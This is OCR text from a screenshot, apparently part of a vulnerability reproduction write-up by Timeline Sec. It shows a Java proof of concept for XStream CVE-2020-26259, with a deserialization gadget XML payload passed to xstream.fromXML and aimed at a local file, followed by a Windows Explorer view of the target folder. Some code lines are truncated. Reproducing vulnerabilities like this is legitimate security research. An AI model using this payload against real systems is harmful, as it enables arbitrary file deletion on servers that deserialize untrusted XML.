 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Xstream_maven
Xstream_maven src main java CVE_2020_26259
CVE_2020_26259
Project
Xstream_maven C:\Users\
.idea
compiler.xml
misc.xml
workspace.xml
src
main
java
CVE_2020_26258
CVE_2020_26259
resources
test
java
target
pom.xml
External Libraries
Scratches and Consoles
pom.xml CVE_2020_26258.java CVE_2020_26259.java
10 public class CVE_2020_26259 {
11 public static void main(String[] args) {
12 String xml_poc = "<map>\n" +
13 " <entry>\n" +
14 " <jdk.nashorn.internal.objects.NativeString>\n" +
15 " <flags>0</flags>\n" +
16 " <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Da
17 " <dataHandler>\n" +
18 " <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$X
19 " <contentType>text/plain</contentType>\n" +
20 " <is class='com.sun.xml.internal.ws.util.ReadAllStream$FileStream'
21 " <tempFile>C:\\ceshi\\ceshi.txt</tempFile>\n" +
22 " </is>\n" +
23 " </dataSource>\n" +
24 " <transferFlavors/>\n" +
25 " </dataHandler>\n" +
26 " <dataLen>0</dataLen>\n" +
27 " </value>\n" +
28 " </jdk.nashorn.internal.objects.NativeString>\n" +
29 " <string>test</string>\n" +
30 " </entry>\n" +
31 "</map>";
32
33 XStream xstream = new XStream();
34 xstream.fromXML(xml_poc);
35 }
36
37 }
ceshi
文件 主页 共享 查看
固定到"快速访问"
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
新建文件夹
新建项目
轻松访问
剪贴板 组织 新建
此电脑 Windows (C:) ceshi
名称 修改日期 类型
ceshi.txt 2020/12/23 9:49 smartlook
Timeline Sec